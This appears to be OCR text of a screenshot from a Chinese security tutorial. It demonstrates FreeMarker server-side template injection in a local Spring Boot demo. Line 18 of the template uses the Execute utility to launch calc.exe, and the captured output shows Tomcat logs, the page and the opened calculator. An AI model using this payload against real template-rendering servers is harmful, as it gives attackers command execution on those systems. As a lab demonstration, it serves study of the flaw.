 index.ftl
FreemarkerController.java
5 <title>FreeMarkerdemo</title>
6 </head>
7 <body>
8 <table>
9 <tr>
10 <td>网络ID</td>
11 <td>公众号名称</td>
12 </tr>
13 <tr>
14 <td>${user.id}</td>
15 <td>${user.name}</td>
16 </tr>
17 </table>
18 <#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
19 </body>
20 </html>
html › body
-- [ main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded W
-- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: in
-- [ main] o.s.b.a.w.s.WelcomePageHandlerMapping : Adding welcome page template:
-- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 888
-- [ main] c.e.f.FreemarkerdemoApplication : Started FreemarkerdemoApplicat
-- [nio-8888-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring Dispatcher
-- [nio-8888-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatch
-- [nio-8888-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 1
终端 SpotBugs Profiler 服务 构建 端点 依赖 Spring
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FreeMarkerdemo
127.0.0.1:8888/freemarke
8
网络ID 公众号名称
power7089 闪石星曜CyberSecurity
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =